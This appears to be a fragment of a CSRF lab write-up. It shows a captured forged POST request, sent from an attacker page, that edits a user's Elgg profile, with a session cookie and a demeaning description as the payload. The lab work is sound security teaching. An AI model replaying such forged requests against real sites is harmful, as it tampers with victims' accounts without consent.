 Live HTTP headers
Headers Generator Config About
HTTP Headers
Vary: Accept-Encoding
http://www.csrflabelgg.com/action/profile/edit
POST /action/profile/edit HTTP/1.1
Host: www.csrflabelgg.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:23.0) Gecko/20100101 Firefox/23.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
可以看出是从非法站点发出的POST请求
Referer: http://www.csrflabattacker.com/task2.html
Cookie: Elgg=8p84md3rlvc5q5rlu9p3m46rg0
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 222
name=Boby&description=I%26%238242%3Bm+black+and+poor+and+ugly.&accesslevel%5Bdescription%5D=2&briefdescription...